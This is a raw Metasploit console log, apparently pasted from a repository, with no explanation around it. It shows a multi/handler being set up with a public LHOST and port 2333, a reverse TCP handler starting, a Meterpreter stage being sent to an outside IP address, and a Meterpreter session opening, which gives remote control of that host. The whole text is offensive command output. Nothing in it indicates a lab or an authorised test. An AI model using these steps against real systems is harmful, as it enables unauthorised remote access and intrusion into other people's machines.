 msf6 exploit(multi/handler) > set LHOST 8.138.127.74
LHOST => 8.138.127.74
msf6 exploit(multi/handler) > set LPORT 2333
LPORT => 2333
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 8.138.127.74:2333:-  -
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Sending stage (3045380 bytes) to 210.39.1.92
[*] Meterpreter session 1 opened (172.24.190.108:2333 -> 210.39.1.92:47070) at 2024-11-12 20:50:42 +0800
meterpreter >